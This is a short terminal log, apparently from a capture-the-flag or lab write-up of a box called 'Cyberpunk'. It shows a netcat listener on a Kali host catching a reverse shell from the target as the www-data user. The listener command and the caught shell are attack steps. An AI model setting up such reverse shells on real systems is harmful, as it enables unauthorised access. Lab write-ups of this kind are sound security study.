 ┌──(beafn28㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.1.50] from (UNKNOWN) [192.168.1.78] 53666
Linux Cyberpunk 6.1.0-20-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.85-1 (2024-04-11) x86_64 GNU/Linux
 19:30:46 up 32 min,  0 user,  load average: 0.00, 0.47, 0.63
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data